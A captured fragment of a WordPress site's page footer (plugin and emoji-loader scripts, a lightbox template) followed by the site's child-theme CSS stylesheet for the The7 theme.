//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://connect.livechatinc.com/api/v1/script/f0eea9a9-801a-4dfe-bef3-b80b8306bc23/widget.js?ver=5.0.10" id="text-legacy-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="jquery-migrate-deprecation-notices-js-extra">
var JQMH = {"ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","report_nonce":"674b26d556","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theprocessrecoverycenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1
body_size: 1268
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

/* TOP BAR */

.top_bar_link {
    text-decoration: none !important;
}

.top_button {
    background-color: #1b3442;
    color:#ffffff;
    padding:10px;
    font-size:14px;
    line-height:18px;
    font-weight:700;
}

.page-id-10 .top_button {
    background-color: #7695ad;
    font-weight:600; !important;
}

/* GENERAL */

.center {
    text-align: center;
}

.bold {
    font-weight: bold;
}

.italic {
    font-style: italic;
}

.white {
    color: #ffffff;
}

.blue {
    color: #1b3442;
}

a {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.hidden {
    display: none;
}

/* PAGE TITLES */

.fancy-subtitle {
    font-size: 20px !important;
    line-height: 24px !important;
}

/* HOMEPAGE */

.page-id-10 h1.fancy-title {
    font: 900 56px/62px "Raleway",Helvetica,Arial,Verdana,sans-serif !important;
}

.page-id-10 h2.fancy-subtitle {
    font-size: 34px !important;
    line-height: 38px !important;
    font-style: italic !important;
}
.page-id-10 h2.fancy-subtitle span {
    border-top: 1px solid #ffffff !important;
    border-bottom: 1px solid #ffffff !important;
}

h2.home-subheading {
    /*color: #1b3442;*/
    color: #ffffff;
    font-size: 20px;
    line-height: 26px;
    font-weight: 500;
}

.icon_list i {
   font-size: 20px;
   margin-right: 5px;
}

/* SIDEBAR */

.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a, .sidebar-content.solid-bg .widget:not(.widget_icl_lang_sel_widget) a *, .sidebar-content .recent-posts a {
    color: #1b3442;
}

/* CONTACT SIDEBAR */

.sidebar-contact {
    margin: 10px 0px 0px;
    float: left;
    width: 100%;
    padding: 0px;
}

.sidebar-contact p {
    background: #f8f8f9;
    display: block;
    width: 100%;
    margin: 0px 0px 10px;
    padding: 0px;
    font-size: 16px;
    line-height: 40px;
    color: #030303;
}

.sidebar-contact p span {
    font-size: 12px;
    color: #808080;
}

.sidebar-contact a {
    color: #1b3442 !important;
}

.sidebar-contact i {
    background: #1b3442;
    color: #ffffff;
}

.sidebar-contact p i {
    margin: 0px 10px 0px 0px;
    line-height: 40px;
    padding: 0px;
    width: 40px;
    text-align: center;
    height: 40px;
    display: inline-block;
    color: #ffffff;
    top: 0px;
    font-size: 14px;
}

div.icon_holder {
    margin: 0px 15px 0px 0px;
    text-align: center;
    float: left;
    color: #ffffff;
    font-size: 14px;
    background: #1b3442;
}

div.icon_holder i {
    color: #ffffff;
    padding: 14px 16px;
}

div.icon_text {
    display: inline-block;
    line-height: 18px;
}

#text-8 i {
   font-size: 20px;
   margin: 10px 10px 0 0;
}

/* STAFF */

.staff_name {
    font: normal bold 18px / 22px "Playfair Display", Helvetica, Arial, Verdana, sans-serif;
}

.staff_title {
   font-style: italic;
   color: #888888;
}

.bio_intro {
    font-size: 20px;
    line-height: 34px;
}

/* CONTACT FORMS */

::-webkit-input-placeholder {
   color: #000000 !important;
}

:-moz-placeholder { /* Firefox 18- */
   color: #000000 !important;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #000000 !important;
}

:-ms-input-placeholder {  
   color: #000000 !important; 
}

/* TESTIMONIAL BLOCK */

.large_quote {
    font-size: 20px; 
    line-height: 1.55em;
}

/* FOOTER */

#footer #text-6 i {
   font-size: 20px;
   margin: 10px 10px 0 0;
}

/********** MEDIA QUERIES **********/

@media and (max-width: 767px) {

/* HOMEPAGE */

/* Hide homepage spacer on mobile */
    .homepage_spacer_desktop {
        display: none;
    }

/* IMAGES */

    img.alignleft {
        float: none;
        display: block;
        margin: 0px auto 20px auto;
        text-align: center;
    }

    img.alignright {
        float: none;
        display: block;
        margin: 0px auto 20px auto;
        text-align: center;
    }

/* SIDEBAR */
    #text-9 {
        margin-top: 20px;
    }

}


@media and (min-width: 768px) {
/* Hide homepage spacer on desktop */
    .homepage_spacer_sm {
        display: none;
    }
}

